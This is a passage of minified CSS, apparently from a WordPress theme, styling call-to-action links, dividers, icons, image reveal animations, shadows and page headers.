.subtext:after,.nectar-cta[data-style=underline] .link_wrap .link_text:after,.nectar-woo-flickity[data-controls=arrows-and-text] .nectar-woo-carousel-top a:after{display:block;content:'';position:absolute;z-index:-1;width:100%;height:2px;background-color:#fff;bottom:-4px;opacity:.8;left:0;backface-visibility:hidden;pointer-events:none;animation:portSliderLine2 .45s cubic-bezier(.15,.75,.5,1) forwards}@keyframes portSliderLine{0%{transform:scaleX(0);transform-origin:left}100%{transform:scaleX(1);transform-origin:left}}@keyframes portSliderLine2{0%{transform:scaleX(1);transform-origin:right}100%{transform:scaleX(0);transform-origin:right}}.nectar-cta .link_wrap .link_text{padding-right:36px;position:relative;display:inline-block}.nectar-cta[data-display=inline]{display:inline-block}.nectar-cta[data-using-bg=true] .text{margin-right:10px}.nectar-cta .link_wrap{position:relative;text-decoration:inherit;speak:none}.nectar-cta[class*=border_thickness] .link_wrap,.nectar-cta[data-using-bg=true] .link_wrap{cursor:pointer}.nectar-cta[data-style=see-through] .link_wrap .arrow:after{position:absolute;content:'';border-bottom:1px solid #000;height:1px;width:22px;right:12px;top:50%;margin-top:-2px;transform:scale(0,1) translateX(0);transform-origin:left;pointer-events:none;transition:all .33s cubic-bezier(.12,.75,.4,1)}.nectar-cta .link_wrap .arrow:before{font-family:icomoon;font-weight:400;font-style:normal;text-decoration:inherit;backface-visibility:hidden;-webkit-font-smoothing:antialiased;content:"\e607";color:#000;line-height:30px;font-size:14px;position:absolute;right:0;width:26px;text-align:center;height:30px;top:50%;margin-top:-16px;transition:all .33s cubic-bezier(.12,.75,.4,1)}.nectar-cta[data-style=see-through][data-text-color=custom] .link_wrap .arrow:after,.nectar-cta[data-text-color=custom] .arrow:after,.nectar-cta[data-text-color=custom] .link_wrap .arrow:before,.span_12.light .nectar-cta[data-text-color=custom] .arrow:after,.span_12.light .nectar-cta[data-text-color=custom] .link_wrap .arrow:before{color:inherit;border-color:inherit}.nectar-cta[data-alignment=left]{text-align:left}.nectar-cta[data-alignment=center]{text-align:center}.nectar-cta[data-alignment=right]{text-align:right}.span_12.light .nectar-cta .link_wrap .link_text:after{border-color:rgba(255,255,255,.5);border-radius:50%}.nectar-cta[data-color=black]:not([data-style=material]) .link_wrap{background-color:#000}.nectar-cta[data-color=white]:not([data-style=material]) .link_wrap{background-color:#fff}#ajax-content-wrap .nectar-cta .arrow,.nectar-cta .arrow{letter-spacing:0}.span_12.light .nectar-cta .arrow:before{color:#fff}.span_12.light .nectar-cta .arrow:after{border-color:#fff}.nectar-cta .link_wrap .link_text{color:inherit}.nectar-cta>p{padding-bottom:0}.nectar-cta[data-text-color=custom] .link_wrap .link_text:after,.nectar-cta[data-text-color=custom] .link_wrap:after{border-color:inherit!important}.nectar-cta[data-text-color=custom] .link_wrap:before{color:inherit!important}.nectar-cta .link_wrap .link_text:after,.nectar-cta[data-style=material] .link_wrap .circle,.nectar-cta[data-style=material] .link_wrap .link_text:before{border-radius:100px;border:1px solid rgba(0,0,0,.3);height:25px;width:25px;position:absolute;right:0;top:50%;margin-top:-14px;content:' ';display:block;pointer-events:none;transition:all .33s cubic-bezier(.12,.75,.4,1)}.nectar-cta[data-style=underline] .link_wrap .link_text{padding-right:0}.nectar-cta[data-style=underline] .link_wrap .link_text:after{margin-top:0;top:auto;border-top:none;border-right:none;bottom:0;border-left:none;border-bottom:2px solid #000;border-radius:0;background-color:transparent!important;transition:transform .4s cubic-bezier(.23,.46,.4,1);animation:none;transform-origin:left;z-index:1}.span_12.light .nectar-cta[data-style=underline] .link_wrap .link_text:after{border-radius:0}.nectar-cta[data-style=arrow-animation] svg,.nectar-cta[data-style=arrow-animation] svg polyline{stroke:currentColor}.team-meta .nectar-cta[data-style=arrow-animation] svg polyline{stroke-dashoffset:0;stroke-dasharray:0}.nectar-cta[data-style=arrow-animation] svg polyline{stroke-dashoffset:140px;stroke-dasharray:140px}.nectar-cta[data-style=arrow-animation] .link_wrap .link_text:after{display:none}.nectar-cta[data-style=arrow-animation] .link_wrap .link_text{padding:0 0 0 40px;position:relative}.nectar-cta[data-style=arrow-animation] .link_wrap .link_text>.text{display:block}.nectar-cta[data-style=arrow-animation] .line{height:1px;width:25px;position:absolute;content:'';left:0;display:block;top:50%;transform-origin:left;background-color:#000;transform:translateY(calc(-50% + .5px)) translateZ(0)}.light .nectar-cta[data-style=arrow-animation] .line{background-color:#fff}.nectar-cta[data-style=arrow-animation] svg{position:absolute;left:25px;top:50%;width:6px}.team-meta nectar-cta[data-style=arrow-animation] svg{left:24px}@keyframes ctaArrowSVGStart{0%{transform:translateY(calc(-50% + .5px)) translateX(0) translateZ(0)}100%{transform:translateY(calc(-50% + .5px)) translateX(-3px) translateZ(0)}}@keyframes ctaArrowSVGEnd{0%{transform:translateY(calc(-50% + .5px)) translateX(-3px) translateZ(0)}100%{transform:translateY(calc(-50% + .5px)) translateX(0) translateZ(0)}}@keyframes ctaArrowTextStart{0%{transform:translateX(6px) translateZ(0)}100%{transform:translateX(0) translateZ(0)}}@keyframes ctaArrowTextEnd{0%{transform:translateX(0) translateZ(0)}100%{transform:translateX(6px) translateZ(0)}}@keyframes ctaArrowStart{0%{stroke-dashoffset:140px;stroke-dasharray:140px}100%{stroke-dasharray:140px;stroke-dashoffset:10px}}@keyframes ctaArrowStartTeam{0%{stroke-dashoffset:0;stroke-dasharray:0}50%{stroke-dashoffset:140px;stroke-dasharray:140px}100%{stroke-dasharray:140px;stroke-dashoffset:10px}}@keyframes ctaArrowEnd{0%{stroke-dashoffset:10px;stroke-dasharray:150px 150px}40%{opacity:1}100%{opacity:0;stroke-dashoffset:-53px;stroke-dasharray:1px 150px}}@keyframes ctaArrowLineStart{0%{transform-origin:left;transform:scaleX(1.2) translateY(calc(-50% + .5px)) translateZ(0)}100%{transform:scaleX(1) translateY(calc(-50% + .5px)) translateZ(0)}}@keyframes ctaArrowLineEnd{0%{transform-origin:right;transform:scaleX(1) translateY(calc(-50% + .5px)) translateZ(0)}50%{transform-origin:right;transform:scaleX(0) translateY(calc(-50% + .5px)) translateZ(0)}51%{transform-origin:left}100%{transform:scaleX(1.2) translateY(calc(-50% + .5px)) translateZ(0);transform-origin:left}}.nectar-cta[data-style=arrow-animation]:not(.loaded) *{animation-duration:0s!important}.nectar-cta[data-style=arrow-animation] svg polyline{animation:ctaArrowEnd .45s cubic-bezier(.23,.46,.4,1) forwards}.team-meta .nectar-cta[data-style=arrow-animation] .link_wrap polyline{animation:none}.nectar-cta[data-style=arrow-animation] .link_wrap .link_text>.text{animation:ctaArrowTextStart .45s cubic-bezier(.23,.46,.4,1) forwards}.nectar-cta[data-style=arrow-animation] .line{animation:ctaArrowLineStart .45s cubic-bezier(.23,.46,.4,1) forwards}.nectar-cta[data-style=arrow-animation] svg{animation:ctaArrowSVGStart .45s cubic-bezier(.23,.46,.4,1) forwards}.nectar-cta[data-style=basic] .link_wrap .link_text:after,.nectar-cta[data-style=text-reveal-wave] .link_wrap .link_text:after{display:none}.nectar-cta[data-style=basic] .link_wrap .link_text,.nectar-cta[data-style=text-reveal-wave] .link_wrap .link_text{padding-right:0}.nectar-cta[data-style=text-reveal-wave][data-using-bg=true] .link_wrap{overflow:hidden;display:inline-flex}.nectar-cta[data-style=basic][data-using-bg=true] .text,.nectar-cta[data-style=text-reveal-wave][data-using-bg=true] .text{margin-right:0}.menu-item-hover-text-reveal-wave .char,.nectar-cta[data-style=text-reveal-wave] .char{display:inline-block;line-height:1}body[data-button-style^=rounded] .nectar-cta .link_wrap:before{border-radius:200px}body[data-button-style*=slightly_rounded] .nectar-cta .link_wrap:before{border-radius:4px}.nectar-cta[data-color*=extra-color-gradient][class*=hover_color_] .link_wrap:before{position:absolute;left:0;top:0;width:100%;height:100%;display:block;content:'';opacity:0;pointer-events:none;transition:opacity .25s ease}.nectar-cta[data-color*=extra-color-gradient][class*=hover_color_] .link_wrap:before{left:-.1%;top:-.1%;width:100.2%;height:100.2%}.wpb_wrapper>.divider,.wpb_wrapper>.divider-border,.wpb_wrapper>.divider-small-border,.wpb_wrapper>.divider-wrap{margin-bottom:0}.divider{height:20px}.divider-border{margin:35px auto 35px auto;background-color:rgba(0,0,0,.12);height:1px}.divider-wrap .divider-vertical{width:1px;margin:25px auto}.divider-vertical.nectar-bg-default{background-color:rgba(0,0,0,.12)}.span_12.light .divider-border,.span_12.light .divider-vertical.nectar-bg-default{background-color:rgba(255,255,255,.3)}#ajax-content-wrap .divider-border[data-color=black],#ajax-content-wrap .divider-small-border[data-color=black]{background-color:#000}#ajax-content-wrap .divider-border[data-color=white],#ajax-content-wrap .divider-small-border[data-color=white]{background-color:#fff}.divider-small-border{margin:25px 0;width:20%;height:1px;background-color:#ddd}.divider-border[data-animate=yes],.divider-small-border[data-animate=yes]{visibility:hidden;transform-origin:left}.divider-wrap[data-alignment=center] .divider-small-border{transform-origin:center;margin:25px auto}.divider-wrap[data-alignment=right]{text-align:right}.divider-wrap[data-alignment=right] .divider-small-border{transform-origin:right;margin-right:0;margin-left:0;display:inline-block}body .vc_text_separator,body .wpb_separator{border-color:rgba(0,0,0,.06)}body .vc_text_separator div{background-color:#f8f8f8;font-family:'Open Sans';font-weight:300;font-size:22px;line-height:32px;letter-spacing:.5px;top:-20px}.light .divider-small-border{background-color:rgba(255,255,255,.6)}.nectar-dropcap{font-size:4em;display:block;float:left;padding:5px 10px 0 0}.nectar-dropcap span{display:block}i[class*=fa-],span[class*=fa-]{display:inline-block;word-spacing:1px;position:relative;text-align:center;top:-2px;vertical-align:middle;max-width:100%}i[class^=icon-]{display:inline-block;text-align:center;vertical-align:middle}i[class*=" icon-"]{display:inline-block;max-width:100%;position:relative;text-align:center;vertical-align:middle;top:-2px;word-spacing:1px}i.icon-normal{background-color:#000;border-radius:999px;color:#fff;font-size:16px;width:32px;height:32px;line-height:32px}i.icon-normal[class*=" linecon-icon-"],i.icon-normal[class*=" steadysets-icon-"]{line-height:32px}[class^=icon-].icon-3x,i[class*=" icon-"].icon-3x{background-color:#eeedec}body [class*=" icon-"].icon-3x.alt-style,body [class^=icon-].icon-3x.alt-style{background-color:#000;color:#fff}.full-width-section i[class*=" icon-"].icon-3x,.full-width-section i[class^=icon-].icon-3x{background-color:rgba(0,0,0,.021)}.circle-border,[class*=" icon-"].icon-3x,[class^=icon-].icon-3x{background-color:#eeedec;border-radius:999px;color:#000;display:inline-block;font-size:30px;height:90px;line-height:90px;max-width:100%;position:relative;text-align:center;vertical-align:middle;width:90px;word-spacing:1px;transition:all .1s linear}[class*=" icon-"].icon-3x,[class^=icon-].icon-3x{margin-bottom:27px}body [class^=icon-].icon-tiny{line-height:15px;height:13px;width:15px;margin-right:5px;font-size:13px;background-color:transparent}[class^=icon-].icon-tiny{color:#888}body [class^=icon-].icon-default-style{line-height:34px;height:34px;width:34px;margin-right:0;font-size:34px;color:#000;font-style:normal;background-color:transparent}.circle-border{background:none repeat scroll 0 0 transparent;border:1px solid #eeedec;height:88px;left:1px;position:absolute;z-index:1;top:1px;width:88px}.extra-color-gradient-1 .circle-border,.extra-color-gradient-2 .circle-border{transform:none;-webkit-transform:none}.extra-color-gradient-1 .circle-border,.extra-color-gradient-2 .circle-border{border:2px solid rgba(0,0,0,.065)!important}.light .extra-color-gradient-1 .circle-border,.light .extra-color-gradient-2 .circle-border{border:2px solid rgba(255,255,255,.085)!important}[class*=" icon-"].icon-3x.extra-color-gradient-1:not(.alt-style),[class*=" icon-"].icon-3x.extra-color-gradient-2:not(.alt-style),[class^=icon-].icon-3x.extra-color-gradient-1:not(.alt-style),[class^=icon-].icon-3x.extra-color-gradient-2:not(.alt-style),body.material:not([data-button-style^=rounded]) .nectar-button i,body:not(.material) .nectar-button i{background-color:transparent!important}[class*=" icon-"].extra-color-gradient-1.alt-style:not(.icon-normal):before,[class*=" icon-"].extra-color-gradient-2.alt-style:not(.icon-normal):before,[class^=icon-].extra-color-gradient-1.alt-style:not(.icon-normal):before,[class^=icon-].extra-color-gradient-2.alt-style:not(.icon-normal):before{background:#fff;-webkit-background-clip:text;background-clip:text}.extra-color-gradient-2[class*=" icon-"]:not(.icon-normal).no-grad:before,.extra-color-gradient-2[class^=icon-]:not(.icon-normal).no-grad:before,.nectar-gradient-text.no-grad *,[class*=" icon-"].extra-color-gradient-1.alt-style:not(.icon-normal).no-grad:before,[class*=" icon-"].extra-color-gradient-1:not(.icon-normal).no-grad:before,[class*=" icon-"].extra-color-gradient-2.alt-style:not(.icon-normal).no-grad:before,[class*=" icon-"][data-color=extra-color-gradient-1].no-grad:before,[class*=" icon-"][data-color=extra-color-gradient-2].no-grad:before,[class^=icon-].extra-color-gradient-1.alt-style:not(.icon-normal).no-grad:before,[class^=icon-].extra-color-gradient-1:not(.icon-normal).no-grad:before,[class^=icon-].extra-color-gradient-2.alt-style:not(.icon-normal).no-grad:before,[class^=icon-][data-color=extra-color-gradient-1].no-grad:before,[class^=icon-][data-color=extra-color-gradient-2].no-grad:before{background-color:transparent!important;background:0 0!important}.nectar-button.extra-color-gradient-1.no-text-grad .hover,.nectar-button.extra-color-gradient-2.no-text-grad .hover,.nectar-button.see-through-extra-color-gradient-1.no-text-grad .start,.nectar-button.see-through-extra-color-gradient-2.no-text-grad .start,body .nectar-gradient-text[data-color=extra-color-gradient-1].no-grad *,body .nectar-gradient-text[data-color=extra-color-gradient-2].no-grad *{-webkit-text-fill-color:initial}.nectar-color-white,[class*=" icon-"].extra-color-gradient-1.icon-3x.alt-style:before,[class*=" icon-"].extra-color-gradient-2.icon-3x.alt-style:before,[class^=icon-].extra-color-gradient-1.icon-3x.alt-style:before,[class^=icon-].extra-color-gradient-2.icon-3x.alt-style:before,body .nectar_icon_wrap[data-color=white] i,body .svg-icon-holder[data-color=white]{color:#fff!important}.nectar-color-black,body .nectar_icon_wrap[data-color=black] i,body .svg-icon-holder[data-color=black]{color:#000!important}.nectar-color-grey,body .nectar_icon_wrap[data-color=grey] i,body .svg-icon-holder[data-color=grey]{color:#c8c8c8!important}body .svg-icon-holder[data-color=white] svg path{stroke:#fff}body .svg-icon-holder[data-color=black] svg path{stroke:#000}body .svg-icon-holder[data-color=grey] svg path{stroke:#c8c8c8}.nectar_icon .im-icon-wrap>span{display:inline-block}.nectar_icon .im-icon-wrap{display:flex;height:100%;justify-content:center;align-items:center}.nectar-fancy-box[data-style=parallax_hover] .im-icon-wrap path,.nectar_icon_wrap .im-icon-wrap[data-color=white] path{fill:#fff}.nectar_icon_wrap .im-icon-wrap[data-color=black] path{fill:#000}.nectar_icon_wrap .im-icon-wrap[data-color=grey] path{fill:#888}.full-width-section .circle-border{background-color:rgba(0,0,0,.021);border-color:rgba(0,0,0,.05)}.full-width-section .light .circle-border{background-color:rgba(0,0,0,.021);border-color:rgba(0,0,0,.2)}.main-content .svg-icon-holder{height:64px;overflow:hidden;min-width:1px;margin-bottom:20px;display:inline-block;opacity:0}.nectar_icon_wrap{display:inline-block;position:relative}.nectar_icon_wrap .nectar_icon .svg-icon-holder{margin-bottom:0}.nectar_icon_wrap i:before{line-height:inherit}.nectar_icon_wrap a{display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1}.col.has-animation,.img-with-aniamtion-wrap .hover-wrap,.nectar-fancy-box.has-animation,.nectar_cascading_images .cascading-image .inner-wrap,.wpb_column.has-animation,img.img-with-animation{opacity:0;position:relative}.col.has-animation[data-animation=none]:not(.wpb_column){opacity:1}.wpb_column.has-animation[data-animation*=reveal]{opacity:1}img.img-with-animation[data-animation=grow-in].full-opacity{opacity:1}html:not(.js) .col.has-animation,html:not(.js) .wpb_column.has-animation,html:not(.js) img.img-with-animation{opacity:1}.img-with-aniamtion-wrap[data-animation=none] .hover-wrap,.nectar_cascading_images .cascading-image[data-animation=none] .inner-wrap,img.img-with-animation[data-animation=none]{opacity:1}.col.has-animation[data-animation=zoom-out]{transform:translateZ(0) scale(1.2);opacity:0}.col.has-animation[data-animation=slight-twist]{transform:rotateY(20deg) rotateZ(-4deg);opacity:0}.col.has-animation[data-animation=grow-in],.img-with-aniamtion-wrap[data-animation=grow-in] .hover-wrap,.nectar-fancy-box.has-animation[data-animation=grow-in],.wpb_column.has-animation[data-animation=grow-in],img.img-with-animation[data-animation=grow-in]{opacity:0;transform:scale(.75);transition:opacity .6s cubic-bezier(.15,.84,.35,1.25),background-color .35s cubic-bezier(.65,0,.35,1);-webkit-backface-visibility:hidden}.col.has-animation[data-animation=flip-in],.img-with-aniamtion-wrap[data-animation=flip-in] .hover-wrap,.nectar-fancy-box.has-animation[data-animation=flip-in],.wpb_column.has-animation[data-animation=flip-in],img.img-with-animation[data-animation=flip-in]{opacity:0;transform:rotateY(25deg);transition:opacity 1s ease,background-color .35s cubic-bezier(.65,0,.35,1)}.flip-in-vertical-wrap{-webkit-perspective:2000px;perspective:2000px}.col.has-animation[data-animation=flip-in-vertical],.img-with-aniamtion-wrap[data-animation=flip-in-vertical] .hover-wrap,.nectar-fancy-box.has-animation[data-animation=flip-in-vertical],.wpb_column.has-animation[data-animation=flip-in-vertical],img.img-with-animation[data-animation=flip-in-vertical]{opacity:0;transform:rotateX(-45deg) translateY(120px);transition:opacity 1s ease,background-color .35s cubic-bezier(.65,0,.35,1)}.cascading-image[data-shadow=small_depth] .bg-color,.cascading-image[data-shadow=small_depth] .img-wrap,.img-with-aniamtion-wrap[data-shadow=small_depth] .hover-wrap,.nectar-flickity[data-shadow=small_depth] .cell,.nectar-video-box[data-shadow=small_depth]:before,.nectar_video_player_self_hosted[data-shadow=small_depth] .wpb_video_wrapper,img.img-with-animation[data-shadow=small_depth]{box-shadow:rgba(0,0,0,.04) 0 1px 0,rgba(0,0,0,.05) 0 2px 7px,rgba(0,0,0,.06) 0 12px 22px}.cascading-image[data-shadow=medium_depth] .bg-color,.cascading-image[data-shadow=medium_depth] .img-wrap,.img-with-aniamtion-wrap[data-shadow=medium_depth] .hover-wrap,.nectar-flickity[data-shadow=medium_depth] .cell,.nectar-video-box[data-shadow=medium_depth]:before,.nectar_video_player_self_hosted[data-shadow=medium_depth] .wpb_video_wrapper,img.img-with-animation[data-shadow=medium_depth]{box-shadow:0 30px 80px rgba(0,0,0,.14),0 20px 70px rgba(0,0,0,.12)}.cascading-image[data-shadow=large_depth] .bg-color,.cascading-image[data-shadow=large_depth] .img-wrap,.img-with-aniamtion-wrap[data-shadow=large_depth] .hover-wrap,.nectar-video-box[data-shadow=large_depth]:before,.nectar_video_player_self_hosted[data-shadow=large_depth] .wpb_video_wrapper,img.img-with-animation[data-shadow=large_depth]{box-shadow:0 40px 100px rgba(0,0,0,.15),0 25px 80px rgba(0,0,0,.1)}.nectar-flickity[data-shadow=large_depth] .cell{box-shadow:0 35px 55px rgba(0,0,0,.08),0 25px 63px rgba(0,0,0,.08)}.cascading-image[data-shadow=x_large_depth] .bg-color,.cascading-image[data-shadow=x_large_depth] .img-wrap,.img-with-aniamtion-wrap[data-shadow=x_large_depth] .hover-wrap,.nectar-flickity[data-shadow=x_large_depth] .cell,.nectar-video-box[data-shadow=x_large_depth]:before,.nectar_video_player_self_hosted[data-shadow=x_large_depth] .wpb_video_wrapper,img.img-with-animation[data-shadow=x_large_depth]{box-shadow:0 60px 135px rgba(0,0,0,.14),0 15px 65px rgba(0,0,0,.14)}.img-with-aniamtion-wrap[data-animation=fade-in-from-left] .hover-wrap,img.img-with-animation[data-animation=fade-in-from-left]{transform:translateX(-20%);padding-right:30px}.img-with-aniamtion-wrap[data-animation=fade-in-from-left][data-shadow*="_depth"] .hover-wrap,img.img-with-animation[data-animation=fade-in-from-left][data-shadow*="_depth"]{padding-right:0}.col.has-animation[data-animation=fade-in-from-left],.nectar-fade-in-from-left,.nectar-fancy-box.has-animation[data-animation=fade-in-from-left],.wpb_column.has-animation[data-animation=fade-in-from-left]{transform:translateX(-45px)}.img-with-aniamtion-wrap[data-animation=fade-in-from-right] .hover-wrap,img.img-with-animation[data-animation=fade-in-from-right]{transform:translateX(20%)}.col.has-animation[data-animation=fade-in-from-right],.nectar-fade-in-from-right,.nectar-fancy-box.has-animation[data-animation=fade-in-from-right],.wpb_column.has-animation[data-animation=fade-in-from-right]{transform:translateX(45px)}.img-with-aniamtion-wrap[data-animation=fade-in-from-bottom] .hover-wrap,.nectar-fade-in-from-bottom,img.img-with-animation[data-animation=fade-in-from-bottom]{transform:translateY(100px)}.col.has-animation[data-animation=fade-in-from-bottom],.nectar-fancy-box.has-animation[data-animation=fade-in-from-bottom],.wpb_column.has-animation[data-animation=fade-in-from-bottom]{transform:translateY(75px)}.nectar-fancy-box.has-animation[data-animation=fade-in-from-right],img.img-with-animation[data-animation=fade-in-from-left],img.img-with-animation[data-animation=fade-in-from-right]{margin:0 auto}.nectar-waypoint-el:not([data-nectar-waypoint-el-stagger]){opacity:0}@media only screen and (max-width:999px){.nectar-disable-mobile-animation,.nectar-disable-mobile-animation .hover-wrap,.nectar-waypoint-el[data-nectar-waypoint-el-mobile-disable=true]{transform:none!important;opacity:1!important}}.img-with-aniamtion-wrap,body .wpb_wrapper>.img-with-aniamtion-wrap{line-height:0;margin-bottom:0}.img-with-aniamtion-wrap>.inner{height:100%}.center img.img-with-animation{margin:0 auto;display:block}.right.img-with-aniamtion-wrap{text-align:right}.right.img-with-aniamtion-wrap img{display:inline-block}.img-with-aniamtion-wrap .color-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:block;z-index:10;opacity:0;pointer-events:none}.img-with-aniamtion-wrap:hover .color-overlay{opacity:.5}.img-with-aniamtion-wrap .hover-wrap{overflow:hidden}.img-with-aniamtion-wrap .hover-wrap:not([data-hover-animation]),.img-with-aniamtion-wrap .hover-wrap[data-hover-animation=none]{overflow:visible}.img-with-aniamtion-wrap[data-shadow*=depth] .hover-wrap,.img-with-aniamtion-wrap[data-shadow*=depth] .hover-wrap .hover-wrap-inner{display:inline-block}.img-with-aniamtion-wrap[data-shadow*=depth].center{text-align:center}.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner img.img-with-animation{opacity:1;-webkit-transform:none;transform:none;padding-right:0;padding-left:0;padding-bottom:0;margin-bottom:0}.img-with-aniamtion-wrap[data-animation*=reveal-from-] .hover-wrap{opacity:1}.column-bg-overlay-wrap[data-bg-animation*=reveal-from-]{overflow:hidden;opacity:0}.wpb_column.has-animation[data-animation*=reveal]:not([data-animation=mask-reveal]){overflow:hidden}.wpb_column.has-animation[data-animation*=reveal] .column-inner-wrap{overflow:hidden;height:100%;width:100%}img.img-with-animation.nectar-lazy{display:block;min-height:1px;min-width:1px}.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner img.img-with-animation.nectar-lazy,.img-with-aniamtion-wrap img.img-with-animation.nectar-lazy{opacity:0;transition:opacity .5s ease}.img-with-aniamtion-wrap .hover-wrap .hover-wrap-inner img.img-with-animation.nectar-lazy.loaded,.img-with-aniamtion-wrap img.img-with-animation.nectar-lazy.loaded{opacity:1}.img-with-aniamtion-wrap .hover-wrap{margin-bottom:15px}.img-with-aniamtion-wrap[data-shadow] .hover-wrap .img-with-animation{box-shadow:none}.img-with-aniamtion-wrap[data-max-width="50%"]:not(.right) img,.img-with-aniamtion-wrap[data-max-width="75%"]:not(.right) img{backface-visibility:hidden}.img-with-aniamtion-wrap[data-max-width="50%"] .inner,.nectar-flickity:not(.masonry) .flickity-slider .cell .img-with-aniamtion-wrap[data-max-width="50%"] img{max-width:50%;width:auto}.img-with-aniamtion-wrap[data-max-width="50%"].center,.img-with-aniamtion-wrap[data-max-width="75%"].center,.img-with-aniamtion-wrap[data-max-width=custom].center{text-align:center}.img-with-aniamtion-wrap[data-max-width="50%"].center .inner img[src*=".svg"],.img-with-aniamtion-wrap[data-max-width="75%"].center .inner img[src*=".svg"]{width:100%}.img-with-aniamtion-wrap[data-max-width="75%"] .inner,.nectar-flickity:not(.masonry) .flickity-slider .cell .img-with-aniamtion-wrap[data-max-width="75%"] img{max-width:75%;width:auto}.img-with-aniamtion-wrap[data-max-width=none] img,.row .img-with-aniamtion-wrap[data-max-width=none] img:not([srcset]){max-width:none;width:100%}.wpb_column.has-animation[data-animation*=reveal] .column-inner-wrap.no-transform,.wpb_column.has-animation[data-animation*=reveal] .column-inner-wrap.no-transform .column-inner{transform:none;-webkit-transform:none}@media only screen and (min-width:690px){.vc_row-o-equal-height .wpb_column.has-animation[data-animation*=reveal]>.column-inner-wrap{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_row-o-equal-height.vc_row-o-content-middle .wpb_column.has-animation[data-animation*=reveal]>.column-inner-wrap{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto}.vc_row-o-equal-height.vc_row-o-content-bottom .wpb_column.has-animation[data-animation*=reveal]>.column-inner-wrap,.vc_row-o-equal-height.vc_row-o-content-bottom .wpb_column.has-animation[data-animation*=reveal]>.column-inner-wrap>.column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.wpb_column .column-inner[data-bg-cover=true],.wpb_column[data-bg-cover=true]{background-size:cover;background-position:center}.vc_ie-flexbox-fixer{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.vc_ie-flexbox-fixer>.vc_row{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;box-sizing:border-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.grecaptcha-badge{z-index:100}blockquote .image-icon[data-shadow=true]{box-shadow:0 15px 37px rgba(0,0,0,.15)}.span_12.light .flickity-page-dots .dot:before,.testimonial_slider[data-style=multiple_visible][data-color*="-light"] .flickity-page-dots .dot:before{background-color:#fff}.auto_meta_overlaid_spaced article .content-inner>.play svg,.masonry-blog-item .video-play-button svg,.nectar_video_lightbox svg{display:block;width:20px;height:20px;position:absolute;top:50%;left:50%;margin-left:2px;transform:translateY(-50%) translateX(-50%)}.auto_meta_overlaid_spaced article .content-inner>.play:before,.nectar-video-box .play_button_mouse_follow:before,.nectar_video_lightbox.play_button:before{display:block;position:absolute;content:' ';top:0;left:0;width:100%;height:100%;border:6px solid #fff;z-index:10;border-radius:200px;box-sizing:border-box;transition:all .4s cubic-bezier(.19,1,.22,1) 0s}.full-width-content.vc_row-fluid .wpb_video_widget.vc_video-align-center .wpb_wrapper{margin:0 auto}.wpb_video_widget.vc_video-aspect-ratio-916 .wpb_video_wrapper{padding-top:177.77%}.wpb_video_widget.vc_video-aspect-ratio-11 .wpb_video_wrapper{padding-top:100%}.row .col.section-title{margin:0;padding:0 0 36px 0;border-bottom:1px solid rgba(0,0,0,.15)}.row .col.section-title.blog-title,.row .col.section-title.project-title{margin-bottom:14px}.row .col.section-title h1,.row .col.section-title h2{margin-bottom:0;font-family:'Open Sans';font-weight:600;position:relative}.row .col.section-title h2{margin-bottom:5px}.row .col.section-title p{font-size:20px;line-height:28px;padding-bottom:0}.row .col.section-title span{font-size:20px;line-height:20px;color:rgba(0,0,0,.45);top:0;position:relative;text-transform:none;padding-left:10px}.row .col.section-title span.author-leading,.row .col.section-title span.fn{padding-left:0}#ajax-content-wrap .row .col.section-title .nectar-love span{line-height:20px}body[data-bg-header=true].archive .container-wrap{padding-top:4.1em!important}body[data-bg-header=true] .container-wrap,html.fp-enabled .container-wrap{margin-top:0!important;padding-top:0!important}#page-header-wrap{height:60px;overflow:hidden;position:relative;background-color:#f8f8f8;-webkit-font-smoothing:antialiased}body.material #page-header-wrap,body[data-header-resize="0"] #page-header-wrap{margin-top:0}#page-header-bg{width:100%;height:60px;overflow:hidden;color:#fff;display:block!important;-webkit-font-smoothing:antialiased;position:relative;z-index:2}.page-header-bg-image{position:absolute;width:100%;height:100%;top:0;left:0;z-index:9;background-repeat:no-repeat;background-position:top center;background-size:cover}.page-header-overlay-color{position:static;height:1px;width:1px;margin-left:-9999px;pointer-events:none;background-color:#333}.page-header-overlay-color:after{position:absolute;left:0;top:0;width:100%;height:100%;background-color:inherit;content:' ';z-index:10;opacity:.65}#page-header-bg[data-bg-pos=bottom] .page-header-bg-image{background-position:bottom center}#page-header-bg[data-bg-pos=top] .page-header-bg-image{background-position:top center}#page-header-bg[data-bg-pos=center] .page-header-bg-image{background-position:center center}body[data-header-resize="0"] #page-header-bg{margin-top:0}.page-header-no-bg{padding-bottom:0;padding-top:35px;background-color:#f8f8f8}.page-header-no-bg{z-index:1000}#page-header-bg[data-parallax="1"]{overflow:hidden;margin:0;z-index:2}body[data-apte=center_mask_reveal][data-ajax-transitions=true] #page-header-bg[data-parallax="1"]:not(.out-of-sight),body[data-footer-reveal="1"] #page-header-bg[data-parallax="1"]{opacity:1}#page-header-bg[data-parallax="1"] .span_6{z-index:0}#page-header-bg[data-parallax="1"].out-of-sight{pointer-events:none}#page-header-bg[data-parallax="1"].out-of-sight .nectar-video-wrap{display:none}#page-header-bg[data-alignment=center],.page-header-no-bg[data-alignment=center]{text-align:center}#page-header-bg[data-alignment=right],.page-header-no-bg[data-alignment=right]{text-align:right}#page-header-bg[data-alignment-v=bottom] .container,#page-header-bg[data-alignment-v=bottom] .row,#page-header-bg[data-alignment-v=middle] .container,#page-header-bg[data-alignment-v=middle] .row,#page-header-bg[data-alignment-v=top] .container,#page-header-bg[data-alignment-v=top] .row{height:100%}#page-header-bg[data-alignment-v=bottom] .nectar-particles 